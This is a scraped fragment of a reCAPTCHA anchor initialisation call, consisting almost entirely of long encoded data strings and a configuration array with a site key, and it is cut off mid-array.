      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22KhAYw43Cm0/DusKzw43Cu8KhVgUzw65Nw5ljZnI7w63DnjjClMK5LF7ClQnCk0vCocKNA1kBP2gTwobCtcOrOsKzwo/CjsKMJMKRY8OKSRzCr8ODHHHCo8OAChdxw707dDA4wpNbwpAKLcObwokew63CvsOKwpIEOlPCpHV9CX7DgWHDusKHw6jDp8OSIMObwo7DtVhyw7ZTS8K/w6Nud3PCksKDVsKUwo0/wo1kS2w3G8O4w5nDjsOpeMKnKsOkw4LCqBQLw6zCosK0CMKpNxjDoH0SwrjDg8K5wrTDm8Kvw5t8AsOEw4IFMMKZPUASwpnDlTUgTWI+NhnDhlTDsjtqYDfCkMOQw6dmeMK1OBBBw590UsOZwq9mw5XCpQcGdcO6wplnXMKxwqQbS0R5w5gawr4awqjDm8Kfw4/Di39ew6Afw4TDuhMrQ8O1wpJvUsKTBlbCtg7DlFoYXsKBXXLCvDZ0E8K6HsKdw43CiSDDuHMjwr8Uwplgw710w5HDh8O7w7/[base64]/DvG/DiMOkUMO2wrLCs8ObwrtoMAfDu8OCAMOVwrXCo8K/BMKxVSZbXFDDv8O+K8OvCnMsw6xzw4HDqyo6w6zDssKuwr02w74wWnUNHgxGwpRxwpnCiHsrTcKWw57CvSI6MhrDjhZBEMKAUcOXbzXDgcOIwoAcJ8KhPiFWw78jw5/[base64]/DgcOkXyTDqFrDqsKnw6ArAcK6w6/[base64]/CgjPDljgEF8OIwphQwqNBH8KGTsKmwrPDl2UcWwUNdkLDl2LClkDChcKcwovDpsKsN8KaLXZ6wqbDqCoUKMK+wrnCqhIBJWnClSJXw7pTJsK7IALCgcOIMcKUQQBQUyAjOsOEJwrClMKtw7p/OVIQwqbCiHZewpDDoMOfZCoUMxlbw6xawp7CiMO1w7/CvDrCpMOpIMOewrnCrX7DjW7DpChCbsOkVTfDlMK2RMOtwqR+wpbCvB3CtMKLwpN8w4p7wq/Dm1shcsKjKkUSwoJmw7EmwovCnSIPa8K7w4xDwqnDqcKmwofCjyc+NmbDscKiwrcUw5nCoxdLc8OSLMOaw5N3w6EFX1HDqsK8wqPCpQdzw6nCqnRmw4DDpXUKwp7DmVlVwpdPJTHDq0bDjcOAwoLDhsKFwoJhw6/CscOSenPDg8KlTMKhwppXwrkFw5LCkRUJw6IIwrPCtyF6w5jDiMOBw7VubBjDmkZUw7DCgk/DuWvCssO6QsKSb8KdwqfCoMKywr/CosKyc8K/wr/Dj8Kdw5E4w5JpYB4qYGkpRsOrWyLDhsO/[base64]/[base64]/DtcOPBTgkY3XCkl5bwqHCkyTCiMOTMcOkDMOlfWdaCMKpwofDssOTw5dFBsOUdMKxa8OHBcK3wopswokmw5HCtGAlwozDqn5bwo7ChBpDw5LDoWpUX31fRMK4w5MCNMKyC8ORSsOjBcOTamEFwptMMj/Du8O3wqDCnmjCn0Iww5d7C8OVC8K4worDrENrU8O2w4DCmgJAw7TCocOTwpB1w6XChcK7CB/[base64]/I8O8w64Nw6opOEkFe8KQD2TCnMOzw4xVw4/[base64]/DuHfCgHjCtDpVwpoKwp/CvWdYJUgKUsKnAGAgV8Kow4MVwqVhwpQQwrokMzbDjk0rAMOGQsOSw7jCksONwp/[base64]/w6R3ZC7CksOMKG7DgcO1wo4/[base64]/DkBTDoQRfwrxPJxUbFFbDln7CncKhKhfCgcKfw4NWasOZwqHDg8Kjw4/CgcKgwoXCmGzCnW/DlMOnalTCpMOLTRbDncOXwrjCmVrDhMKPQxLCvMKRbcK4wovClU/DrgdewrEpdGLCgMOvHcKuacOXYMOmXMKHwpEtRXbCtAHDn8KlP8KPw7jDuSfCvkkAw43CvcOTw4HCqcKPeADClMOxw788WgTCpcKSLk4uZGLDncKNbjcQdMK9PMKFKcKhw5vCtcOXR8ODZ8OMwrwIVWjCl8OQwr3CqcOkw70kwp/CizdqK8O7JzPCoMONUS1zwrNvwrUSLcKNw7gAw5MCwpLCpmDDhcKkG8KCwrRZwqJNw6rCoygEwrfDqEHCtsOnw583Sxt0wpjDu0hywolKasODw5fClk8+w5/[base64]/CksKBD8OnJsKDwoPDisOEw5XDmDTCp25jw7TCvzPDkUsBwonDozUFwpPDrX9GwqbCs37DnmLDvMKCJ8OxScKmQcKnwrw/[base64]/[base64]/TMOHwpoew5gtXGIMdMOxK34uIinDoiVkZsOJNzYOIMKvM1vCjGrCjno+w5l4w7nCjcO7w5VmwrfDqTE+KRojwrvCvsOyw6DCiGLDjzvDisOLwoF9w4jCojhKwqDCnyHDssKFw5/Dl3Ijwpsvw6Qnw6fDkmzCrmjDiELDqcKKKSXDrsKCwofDmXcCwr4KeMKNwrxfJ8KMcMO3wrjCrcKxLSfCscOCw5Biw59Iw6LCoBR4fH/DjsO8w7vDghdoFsOPwqDCkMKHRBrDpMOPw59pUcOWwp0hHMKPw7sMK8K9bxXDp8KKCMOHN1jDgGV/wrwdQ2TCgMKhwo/Dl8Ouwo/DjMOrRmoWwprDm8KJwr4kFSTDmcOvPV7DhsOfTRDDl8OHw5IZY8OcZ8KFwpYiTHbDiMK9w7TDnSPCisKaw5/[base64]/DrHTDg3TDkcOnDMOAWcKxwpvCgMOow6rChQcOwq9nwqwREVtWwpvCusKsG1RuUsOTw58ER8KhwqzDsiXDtsK3SMKVfsKADcKNR8KYwoFBw6NDwpIzw6Rfw6wOTQDCnjrDkkoYw4wnw51bfyXCjsOzwr7CmcO9EmHCvQTDk8KYwrnCtTJTw5XDhMK/[base64]/CgWkQwprCh8OeOR7DjRl9w7FZdgZ8d2rCqMODQwsjw5ZwwoEIPiF1SkAuw5rDgMKRwrptwq4MIncvTMK6BDwiK8OpwrPCsMK+AsOUXMOzw5jCnMKaP8OjMsKWw5VRwpZ6wofDgsKDw7wmwrZOw5/[base64]/[base64]/Dh8OCM17CgcKGwrXDs8K9BcKhBk4RGMKywqfDpxoTGkxJwqnDnMOif8OoGVVdKcOZwpvDkMKow6JFwpbDg8OMLRXDsm1UUw0rXcO0w4hgw5/[base64]/CkSJbw7wQaMKcNcOvbcOWw647HMOfbsOvwpnDkMOPRcK8wrbCh1Q5LS/CsFHDrSDCosKjw4NswoEgwrMbM8KOw7ETw7ZVTlTCj8Oww6DCvcOow53CiMOdwqvDijfDnsKFw7t6w5QYw4jDpV3CqxvCrigrS8O8w4RFw4XDuDDDqUjCsTwDK2/DigDDlicBw4seBlvCiMOGwqzDgsKgwpQwMsOaFcOCGcOxZcK1wrA+w7sTAcOSw4QGwrLDlX8Wf8OIXcOnOsKbJzXClcKfLjTCnsKvwp/Cj1rDvnIyfcOfwpXCg3wlch1CwpvCmsOUwp02w7dBwrXCpGJrw4nDkcKow7UHPHDClcKoJxUuMWbDi8OCwpdWwrQqH8KKXTvDnkQCEMKjwrjDsxRjPkJSw5vCrDhQwrABwp3CtUPDnH9FN8KbVVrCoMKxwrtsQhvDumTCqSBWwpfDhcK4T8ODw6t/w67CpMKpAnctPMOew6bCq8KsTsObdDPDhEs1X8Ktw4/ClmJww4g1wrUueVDDkcO6UBTDvnhWa8O7w64rRGvChV/Dv8KTw7nCl07CuMKow4EVwqTDllUyHnIWYVxPw5wiw7LCgx7CiQzDgU9kw4JHJmo6ZRjDncOHG8Oxw6cONgZMRTDDnMK4HlpkQBMzY8OLCMOSLC1xRgzCq8O2csKiL1lgWQhwfAoYwq/[base64]/FcKVPMKawqZKwq7CncOhw7FOc8KGwpbDsz8LwqPDisKWeMKQwrEvbsOwNMKJCcOlMsOKw4TDvQ3Ds8KYNMOEagvDrVzDnhJ0w5phw4zDqy/CvnzCk8KBccOsbhvCucOyJ8KUWcOrOx/Cu8O+wrjDpQVaA8OgFsKtw4DDm2HDjsO/wo7ChsOHZsKmw6LClMOHw4PDkjojMMKlKMOmKlYAZcK/WyzDmGHCl8OARcOKdMO3wpzCpsKZDhLCmsKxwpzCnRxEw5PCsRcCQcOdQwJwwq3DswfDmcKEw7XDoMOGw6Q/bMOjwrbCpsKMHcOmw7wwwpnDlcOJwobCmcK2TUYVwpQzQVLDswPCqXLDnGPDv2bDssO2eCIzw7nCol7DkHwBSQHDjMOtDcOcw7zCgMK1PsKKw5HDucOIwotWNhVlUVYSFlw4w5XCjsOqw6zDnzcnXgZEwojCujw3W8OOZGxaasOCJGsdXg3Ch8OBwq5UAE/DqG7DgGbCucOTQMO2w6MPfMKbw6nDumnCuSjCtS/Dg8K1Dkgmwq46wobCuX3CiB4Jw4cSMXEGJsKxDMKzwovCssODenPDqMKaRcOYwrI0Q8Kmw5AKw4PCjkQ9WsO6cANgFMO5wqc1wo7CiCPCiA82JUDCjMKfwrtcwqvCvHbCs8KvwoJ+w6hZGA/Dsn8ywoXCgMOaNcKKwrwywpQOV8KkYi8NwpfClQjDk8OJw6Y0VEd0Z0bCukjDqiILw63Cnx3ClMOpcFnChMONQljCj8KmIVVVw7/DlsObwq3DrcOUO1MZZMKXw4dcHgp7wp8NYMKXU8KUwrJsPsKPBgIBdMOzJcOQw7HCo8OZw6UIVMKSYj3CnsO/[base64]/CpxtwBcOBwokHBsOFwprCs8OTFMOjcUjCtcKEDyTChMKmMMOPw4vCnGTCssKWwoLCl2nDgCvCrVPDgQ8FwowOw5YWR8OSwoITfVNkwq/CmHHCscKPdcOtFWrCscKxw4fDoUwrwpwDcMObw4gxw697L8KldMO9w5FzOWkYEsOEw5oBYcKvw5/DoMO2DcK5PcOswofCtyoIDhRMw6taT2DDtQ3DkE4NwrnDkUxaeMO2w4LDs8Kswp1fw7XCj0hmPsKkfcK/wo5hw5zDvcObwqDCk8Kew47Ck8KpSk3CuxpeT8KxH3ZUdMOWNsKewo3DgsOxQy/[base64]/wq5jb8KabMOHNQwHaAoDw4Evw5fDlxjDs1oYw73DhMKRYx4wWcO8wqXCrwEiw49FIMO1w43Cg8KjwoLCrmLCnnNYYBkzXsKfAsKYPcOIScKCw7J7wrlXwqVVY8OuwpAMNsKcZ09VXsO4wpIJw7bCmwsJUzkUw4xtwq/Dt25UwprDj8OJRjAFBsK8BnfClRPCtcKoe8OpK2/DsVXCncKxcMKOwrgNwqrCocKMJmzCv8O+dk5ywrluYgLDq0rDvAnDgxvCn1pqw7MIw5pOw5RFw5A1w6XCtcO4UMK1b8KJwoDCgcOWwoRuRsOvHhnDi8OYw7jCq8ONwqM9I07CqkjCscOHHnIew6bDgsKZTA7Cll/CtC1Dw4HDuMO0YgcTUGcuw5s7w4zCpWA/w6FYacOEwrMBw4gNw6vCjgtCw4pLwoHDphRkMsKjA8OfPWrDpT1XSMODwop4w5rCqmhXwrh6wrw2UsKrw6wXw5XDm8K6w75ka2/Dpk/Ci8OTNG/CjMO/QQ7CgcKuwpsfUU8/BSpkw5k3ScKhMGZWEFsVFMOqKsKTw488bSvDpmsAw5MBwqhEw6XCoj7CvMOofXk+GMKUJUF7F2PDkHBBBMK8w6sOY8KSS2fDkywhADXDi8K/w6LDr8KUwoTDvVXDkMKcJEnCh8ONw57Do8KRw5NtCFsWw4xMPcKTwr1Qw7U8B8K5KT3Dj8Kyw7jDuMOlwrPDiAVAw4gOBcOEw4rCvC3DkcOYTsOtw51uwp4Rw7l2w5ECHgnCj3snw4QFV8O4w7hjBMKcasOoChFgwoPDsATDhA7DnA3Cjj/DlkLDrAYoCw3CqG7DhBVodcOwwrotwolKwognwpNzw5F8RsOrKj/DsXdMC8Obw40KYk5qwoFBdsKGwopww6TCmcOLwoljA8Okwo8AJcKDwoLDiMKgw6vCrhJBw5rCszoSVcKFDMKBZ8K9w61ow64lw6FdSl/[base64]/DlX0rRlFLwpfCmxfDuQPCohRbwo/ClQ3CikRgw7sewrTDqQ7DocO1KMKdw43Dg8Ohw6MTCwwtw7JxP8KCwrXCo0zCj8Kyw64Mw6TCrMOpw6jCnSIZwoTDgAMaO8OpCVshwoPDmsK+w7PDkT8AZMOMJsKKw5hDZsKeNmRYw5Y7f8OkwodiwocFwqjCmFhmwqjDl8O8w5DCm8OqBUEyEcK+Lj/Di0DDvC97wrzCg8KJwqnDmRvDiMKdDRDDmMOHwofCmMOxKiHDk13ChXUxwrnDr8KZHcKMUcKrw5hGwprDrsOGwo0swq7CjsKvw7rCkTzDnFN6FcOzw4c+PnHDisKzw4HCh8Kuwo7CjEvCo8O9w5rCvS/Dh8Orw6zCtcKXw65tCyNFJcKUwrQsw49KIsK0WD0MQ8O0HWTDv8OvHMOLw6fCtB3CiiMgSEl1wonDgA86AmfDsMKnKjzDn8ODw4sqDXPCuz/[base64]/Dmg4QwpHCsDBmw7zCnMOrwrRawrbCmFnCnVbCnMK4UMOOAcOAw6kDwpJwwrDDjMOTY14rVSHCisKIwoVvwo7DsCgJwqJILMKJwpbDv8KkJsOhwqbDocKpw6k4w7ZoZ3RlwoBGBinCjA/DlsObNg7CrFDDg0BiLcONw7PDuDtPw5LCisOhLQxpw7nCv8KdccKLJTzCiC7CkxYUw5dQbBDDn8Orw49MY1DDr0LDucOgL0TDrsKYFTBcJMKZF09NwpnDm8O2QUhMw7JqSQI6w4YxGSrDrMKNwrMqBMOdw4TCpcOAFxbCosOJw4HDijXDncOXw5wLw5E/BVrDisK1O8OeeGnDsMK/CT/CjMOHwoEqUhQMwrcgTkYqcMO0w7xXwrzCn8O4wqdcfzXCp0kgw5ULw7Yiw55aw5MTw4/Dv8O+w7A/JMK/UXjCn8KxwrBdw5rDoi3DjcK/w7F/CzVHw4nDh8Oow7hpU21jw43DkyTCpcO7ZcOZw6zCl0QIw5Ukw41AwqPClMKSwqZ5S3DCl2/CtT/DhsK+EMK2w5gjw6vCuMO9HCnClz3CnUHCm3DChsOEZcK8RMKvbAzDh8Krw4fDmsKLD8KHwqbDiMO7ccOOL8K5BMOkw71xcMKRNMOIw6bCv8KhwpoBw7Zewr0xwoAvw6rCk8Oaw4/DlMONHShqMF5VZk4pwqBZw57CqcO2wrHCtRnCj8KqRx8Awr0QBHIjw5xwSEfDuDDCjBgxwpEmw5QJwpdWw7gZwrvDsih2bMKuw5PDsTlqworCjGjDlcKqf8K7w7DDl8KQwqXCjcKbw6/DuTbCk1Z4w7bClk5yTMOsw4A6wpHCkyPCkMKRdsOUwoPDs8O+HMKPwolTFyHDpMOxERZ8HlN/NG9xLnrDo8OAQ1Axw6JcwrUEEhh7wrbDl8OrcFBRQsKDVkRudw1aecO/[base64]/CjUDDi8Oww5s7wqfDg8KqdGnCqsOhwqzCsGhODcKow6xFwrjDscKuW8KhOQTDhjfChCLCjHgtG8OXSBbDgcO0wr9PwpwbMsODwqDCo2nDjsOKAn7CnE4UM8K/c8K+OE/[base64]/CoBfDo8O4wqJhMgk2wpcoA8K5w4nCrUnDqkrCkTjCkMOuw6p7wpPCg8KiwrHCsh1uZMOKwrDDg8KqwpYRLG3DhsOUwpU5dMKjw6HCt8ODw6bDnMKow7DDiAnDhsKKwq5Ww6liw5cnDMOZDcK1wqtdN8Kaw4vCjsOlwrcbVUBkUSjDjmHClGHDjU/[base64]/[base64]/CgV/[base64]/[base64]/DrE1tGMOlw5Z9woXDihzCjRzDqsO0wrfCnkrDjcK6wpvDq2nClMOvwq3Cg8OXw6HCrl9xVsOUw4xZwqbCkMOPB3PDt8OjC2bDmibDsDlowrrCsQXDlG/CrMKgNlPDlcKSw59FJcOOEywgJgXDvk4vwrldFR/CmULDpMOxw6Qnwppgw5pnH8OuwqdkNcKFwqMBbiQzwqLDjcOqJMONMBpjwoxtZMK0wrB+YAlhw5rCm8Kmw5gtEVHChcOfOcOQwpXCgcKUw5/DkyLCrsK3GyXDr2rCh2jDmwx3K8K0w4HCpzXCp1wZXRXDrxovw5DDssOZO34bw6lMwo0cw7zDo8Oxw5kJwqEwwo/DgsKlL8OcZsK5e8KQw77CoMKlwpkKWMOWc3Bsw6HCgcKEbX1cAH8hQWtkw7bCrG0oWi8VVW7DvWjDkyvCl3EXwqDDgQ4RwozCrQbCgcOaw5xIKi0xJsO7Pl/Cp8Ovw5UJWFHCrGY9wp/DusKZZcKuIxTDpR4Lw5QYwpd9P8OgK8O0w5zCnMORw4dBHiZCLl/DijrDmCbDqcO8w6YkScK6wr/Dk3dxH0PDuFzDpMKfw6fDnhwfw6/ChMO8HsOeCGsKw7bCqEkZwqQoZMOeworDql3CnsKVwpNtNcOww6zCmirDqS3DvsKeBTZBwrMUP2F3G8ODw6gBRBPDhMONwpgLw5XDmsKpaB4twq1/wqnDksK+UxJ4WMKHY09JwoAzwrbDo18HDsKTw6wwLm5TLHJEFGk5w4ccfcO1H8O1fy/[base64]/[base64]/[base64]/FMKwwoTDnQ5Nw7Znw4s1wokNw4DCmcKuwr/[base64]/Dt8K7Z0HDucO2wrXDol5Vwrd7w7nDqgPDvsKsUMKlwoTDpcKtw6bCjGXDmcOhwpJvOXTCjMKkwr/Dtm9Xw7BQei7DhHkxYsOewpPDpmVww5xoD1fDscKBSUJ5MCZCw47Dp8OkAHjDsgpiwpQ4wr/[base64]/[base64]/DhcKNbsOqwo/DgsKhw5Euw5p9wpc2w5vDr8KZQ8OFRnrCncOxTGQQbi3Dug40djvClcORTsOZwopQw7Muw7Quw5bCgcKDw7liw6rCp8K/w5llw67DscO8wq0IEsO0BsOMVMOIEkVWCjvCiMO3CMKfw7PDoMKtw4nCrGASwqPDqmgNHF3CsWvDuE7CoMOXdjvCpMKxKyExw7rCuMKswrxzcMKRw7tqw6IywrwQMStrccKCwrNRwo/DgG7CuMKnByrDuW7Cl8Knw4N4Z3kyEh/CvMO2DcOnY8K0ZsO/w5kewp7DncOuKcKNwr9IFMOyP3PDiTF6wqPCsMKDw6Mmw7DCmsKLwpcsesKGZ8KwE8KXVMOrCwzChRhLw5x4wqLDlg4nwq/Cv8KNw7DDsxklA8O+w5U2fEZtw7khw6JKD8KBdsKUw7nDlR47bsKFC27CpDE5w4l8Y1nCtcK1w40DwqXCmMK0BEUnwrJAaz1Jwr9SEsOrwrVNesO2wqXCqklowrTDosORw6gmXy9sI8ObcRp8wrlIHsKWw7HCk8KQw40YwojDmHBIwrtUwppZQT8qGsO8Im/DrXHCnMOkw70hw59ow59xXnF0NsKaO0fChsKidcOPC2h/[base64]/[base64]/w6Jbw4ZjwoDCjkHDmWxYbkN3L8OQwr0PScOBw7LDsmnDvsKYw4NrfcO6eVXCucK0Jg8yal4Aw7hxw4ASMGDDu8KzJ2/DjsKjc1MMwpAwAMKKw53CqSjCq37CuwzDlcK+wqnCosOJTsKzCkHDgXNQw6cRaMObw41uw6IRJsOZBwDDkcONbMKZw5HDj8KMenEyJsK/wo7DgE1+wqvCmUHDlsKtZcKBDDPCmkbDoybChMK/GHjDglM9wpImXGFyIcKCw75JA8Klw7fDpGzCjizDtMKSw6PCvBdVw5fDry5SG8O4wrjDhh3Cgj1xw6DCjX0CwrvCg8KgbcOCS8KNw7jDkEUiS3fCumBhw6dLWSzDgiA6wp3DlcO/cj1uwqVVw6VQwp04w4xrFsOwUsOowr1awqZRcmTDhiATBcOiw7fCqxpcwpUVwqnDjMKkJsKIEcOpWV0JwpsiwrfCjcO2dcKvJHFXfMOoA3/Dj3bDtiXDgsO+a8OWw6k+JcOYw73ChGo5wrPCgsOUZsK6wpDCkQfDqAJZwrwFw6QgwptHw6Yaw7FcY8KYb8KZw5HDj8OlJsKrAxnDqDI3QMOLwo7DqcK7w5RvTMOcPcOuwrTDqsOlUHR9wpzCglLCmsOxfsOpwq/CnTXDrAExUcK+T318YMO3w7tqwqcDwqrClcO5Ejt4w7DCjSbDp8K6VQ9/[base64]/DomVbwqfCg8OSKBlaZ1PDv8OIQVQia8KNKQHCsMKlMwoWwqRHwpzChcOibhXCmnbDocONwrXCusKPEjvCpgTDhU/CmMOJGn/[base64]/ChTNbV2jDkHUpw5N7OcOfKAHCrjfDjMKYe2QXLwfDiDg0wo0GfnxzwrVLwo1iTnXDo8O4w6zCtncmcMKaOMK9FcKyfmgrOsK0G8KPwqd4w6DCqAxELDTDnwE6DsKkMX1ZCxc7A0UKC1DCk0nDkGbDul8Gw7wowr5sWcKMP0g/[base64]/Tk7CrXYrw6kOw5zCvjDDksKfw7nDoyFdPsKAw4nDrsKpAMOmwpcGw5XDscO+wqHDocOywpLDncObHxojHRwCw4BvMcOUdMKRXgFfXjFww5PDmsOMwop2wrDDsBFXwpoCwpPCpS7CjRdlwoHDnVDCn8KhWidAfR/[base64]/F8KuGzXDg2zDsEIWwqhfLhTDjMKCwrowwqnDrW/[base64]/DkwzCsXlwCsKXAsOoQA9VwqE8IsKuFMOvVBRVDS3DpQPCmBfCmxHDmsK/N8OWwp/[base64]/Dp8ObIcOiwqV/w4l0wr02w5NhwroRw4XChVnCqjQoMcOOJSVrO8OIO8K9PEvCrG1SKl0GIyI7VMKowoM6wosMwr7DksOiKcKJDcOaw7/CrcOqWlvDiMKnw4XDhBMqwoZzwr/CtsK8bMKtD8OGKi1nwqwzBMOMOEozwpPDnw3DsmlHwrVRMiTDscK8OGV5HR7DncOOw4MkMMOUwovChsOSw5vDlh4CQ1rCkcKkwo/DkXUJwrbDisOPwrI4wqPDicKfwrbCm8KzTSsGwr3ChEbDgV4mw7nCpsKYwo03DcKYw5RUKcKrwoU5GsK8wpbCusKqasOaG8K9w4rChBvCu8Kdw7d1OcOSN8KRTcOCw67ChsOyFsOiMAvDoD9/w59ew73DvcKhMcO8OMONBsOTNioHBlDDsyLDmMKdJSodw7IFw4nCk0snPQjCvDllfsOLA8OQw7vDh8Onwr7ChArCo3TDtRVewprCrW3ChMOpwpnDkCvDjMK6wr5yw4Isw6gEw5xpaznCjkTDo1MNwoLCjn8HWMOxw6QZw4tsKcKFw6zCmcOgC8Kbwo3Dki/CuSvCmnPDuMK+FjU6w7hqRH8lwo/Dj3oTOgjCgMKjN8K0J2nDksO3UcK3eMOgUFfDmgrCv8OhSUQpbMOyXcKGw7PDnzrDvDsdwrjCl8OAYcKnwo7CsXPDp8KQwrnDpsKkfcOAwpHDr0dQw7ZacMKIw5HCg1FUT0vDgy1Hw7nCqsK2XMOIwo/[base64]/DgTzCvQnDlcKbeDIVw4HDrChgw5/CuMKbLhvDo8OhTsKdwrRwfMK4w6JrDD7DoS3CjyfDqBlCwq9jwqQ8R8Oxwr4iw4pfKhNlw6vCtz/DiVQ/w75NfjnCl8KzcCsbwpEJU8OyYsOawoXDqcK/Um9Awqsywo09WMOsw6woOMKUwphzVMKTwqlhQcOGwp8DI8KXD8OVJsK/FcO1WcOsMTPCmMK5w6QPwp3DlCLDjkXCtsK5w4s5YldrD2XChcOWwqbDmhrCrsKTf8KGEwUEWMKiwr9jBMOfwrkDX8OTwr1NU8OScMO6wpU7P8KxWsOzwp/Cjykuw50jUXvDn0HCk8KPwpvDlHEjLAjDpcO8wq48w4zDhcKIw67CuH/CjExuRkMIXMOiwo57O8Kdw6fCk8ObfMKxNMO7wqQzwq/CkkHChcKCK257BlXDtMKPM8KbwqLDpcKJNwfCqx7Cok8zw5TDlcOrw5Qqw6DCtnrDjyHDvFAZEiYqDMKLcMOUS8Oow70FwqEBMwXDsnUUw75wFWvDncOjwp9fQcKowotEWkZNw4Now5k2V8OdbQ/CmDEyccKUFw4ONsKvwrURwobDncOfUQ7CgQPDmRnCicOmJx7Cl8Oww7/ColLCgMOww4DDvhVUwp3Cu8O2IjpUwrwqw4YsABPConB+F8OgwpJkwrzDrBNswq1bSMOOV8Kjwo7CjsKbw6PCunYlwqpowqvCkcOUwo/DsmLDhcOtG8Ktwq7CgytCdWs2TQLCgcKKw5pjw4REw7IwacOSf8KzwpjDjVbCjQIew5ptOVnDv8Kiwo9KVW5XI8KYwrcVeMOdflxiw78/woh+CxDCi8OPw4bCrsO/[base64]/CgsK5wqvDjjNKwpl0QcOZwrclwrVTw7rCr8OaFFfDlgjChitNwr8SH8OWw4vCvMK/f8O8w67CnsKFwqxQLC/DksKSwqbCq8OfS1jDohlRwrvDoiMOw77CpFPCpnR3cEB9dMOcHAh8HmbCs3/DtcOewp/CisOWJ2TCuW3CoDYSUCjCjMO9wrN1w6dYwpZVwqlyYj7Con/DnMO0WsOOK8KRVzljwrvCmWoDw4vCtSnCpsKYdcOOWyvCtsOEwojCgcKEw7clw6/CjMKRw6PClHJ/[base64]/wqnDpMOIw6HDusOlL8Ocw47Ct8KafcOQw77DiMKDwrvDswYgOMOewq3DpMOIw4B8NDkDXsOSw43DjSovw6tmwqLDh0Vkw73Dq2LCgsK9w7LDkMOdwoXCrsKCZcOuOMKoQcOEw6tTwohLw7dYw6/Dk8Ozw6YsZ8KGQ2jCmSzCo0bCqcKRwq/Dum7CpsKHKD1WYnrDoW7Dn8KvWMK0GG3CvcKxBHQzccOub37ChMKKKcO9w4lveW4zw4TDrMOrwpvDjBg8wqrDhMKPKcKRNsOhQhvDoXdlfhLDhC/CgD3DnTE2w650e8Ovw45FEsOSd8OtJ8KkwrRXewXDt8Kcw5dgBMOdwp5owpDCuFJRw6rDrRFoTGV/ITLCgcKew4FYw7rDo8OXw4FXw7/DgHIww6FfRMKCccOQZsOfwpjCksKOV0fDkB5Kwpo1w7xLw4Uww5cAacKew6/[base64]/wpjCvMOwC1bCvMKmPW/[base64]/CrsOXDFcvQ8KLwrVecW7DhW/DsMK/[base64]/[base64]/wpgqaDfCgMK8dcKew7XCncObAsOWLDrCqn9Kw55oSD7Cmx8QJMKDwqfDl23Di21dH8OwVEzDji7CvsOMRMOkw7nDplF2BsOpPsO6woA0wpLCoEXDqCg3w6HDkcObScO5PsOKw5BCw64ad8O/BSt9w4gfXkPDgMOww7MPF8OFwq7Dn1xscsOowrnDhMOkw5LDvH4kDcKPA8KOwoU8H35Iw4Y3wr3Cl8KKwpguCH/[base64]/DmSlcw64gwpfCvT1LfsOCFSREwq/CshfDu8KUWcO7GcK8w4nCmcOEF8O1wo/Dp8K0wpRnaBA7wr3Cl8OowrdkcMKFbMKbwpMBScKQwrFLw4TCiMOufMOgw7/DjcKkEFDDlwTDp8Kgwr7Cs8OvSXF8ZcOKU8ONwpAIwrJkBWcyJR5SwojDlE7Co8KlIjzDkQTDh2gcEybCpQAUWMOAbsO1Q2jClUbDlsKewolDw6cDHhLClcKZw6o/X3HDvSjDpm8nO8Ozw5PDqi5Yw5HCq8OlFnlmw7zCnMO6RVPCjXAtw79GeMOXc8OAw4TDtnfCrMOxworCtcOiw6B+dsOQw43DqBQyw4zDqMOZZwrCsT0dJQ/CnHbDpsOEw7VKLxXDiHLDlMO6wpQDw57DpHzDkXw1wpvCuDnCpsOtBxgEN3DCkRfDmMO8wrXCj8K1dVDCgXnDn8O6bcOKw4PCgDBfw487FMKjQy9eSMOOw5cMwq/[base64]/wr4iw4AgEwpkwojCpQzCtGotFMK7MDLDqcKmOFghAE/[base64]/Cg2bDtmo/wprCgF52w5pga2jCsQPCv8ORYsONZxhyf8KBScKsKBLDj0zCvMKrfEnDlsOJworDvjsnXMOIU8OBw5Z8UcOww7nCizkRw4jDhcOYJiDCrgvCk8KjwpbCjCLDgxZ/DMKIaybDs0DDqcOxw7kyO8Kldho9GMK+w67CnjfDncK3LsOhw4TDrcKswpQhbBHCr0nDviE/w4FYwrfDiMKZw4DCosKsw7TDhQF8aMOvf0YIRl3Ct1Qrw4bDsA7Dv2TCvcOSwpI9w4kcOsK6UMOkRsO/[base64]/fsKtw4vDlsOoWTwEwqEow5UYbMOYJS5gw5R8wqbCuMOQUi10FsO1wpbCh8OawrTCrzA6CMOrUsKZcgA9CFzCh1JGw5bDqsOxwpvCv8Ksw4/[base64]/[base64]/CsMK6w7xqw5VwIsKWPsO+TMOoPQ/DsnDCocO4EBFnw7VRwqRswofDhgU5JGccAMOTw4lOYiPCocKDW8KkN8Kww4oFw4/DgSzDgGnChiPCmsKlM8KcVzB5RTRuSMOCDsKlP8KgCUhAwpLDtH3Cu8KObMKUwpfCusOOw65iVcKqwrrCvSDCrMK+wq3CtxJIwpZZw77CncK8w77CjWjDlAd7wq7CosKGw4dcwpjDsxAmwr/CkWpiBcOrLsODwphtw5NKw5fDr8OkDggBw4JVw7TDvnjDtBHCtnzDjXJzw6VSXMOBRDrDpwRCaHwIYsKZwpzCnjAxw4LDo8K5w7fDil5CMFosw4HDt0bDhQUQKBxdYsK4woQWWsOgw77DhitRKcKewq3Ck8O/dMOZNsKUwp5USMKxJhooWcKzw6TCh8KXwrZcw6IJTVrCqybDhsKww5TCsMOMKRkmIiA6Tm7DoWnDkTnCiREAw5XCh2TCuQvCv8KZw4VCwqEwKUdlEcOIw5XDpysAwoHCgHBGwpDDuWNaw6g2w44sw7Ffwp3DucOJCsK/w45Bb1o8w5TDinfDvMKBcCocwpDCphoEWcKrPj56OCpBLMO9wr/[base64]/[base64]/Cg8K+w6LDj8K8dk7Dmxc8wo08w7thwq5GwohKQsKDKm1tO13CpMKnw7Jmw5k3K8OKwohHwrzDin/ChMOpWcKgw6fCk8KSIsKiwo7CgsONA8ONLMOQwovDhcOZw4Jhw7sqwovCpXU6wrXCqzLDgsKXwopIw4XCjsOmaVHCg8OiMSPDnW3Cg8KmGjbCpsK5woE\\u003d\x22],null,[\x22conf\x22,null,\x226LfCMxATAAAAAO8s2p5yg9U63tM7j9cJUPUhVEsC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710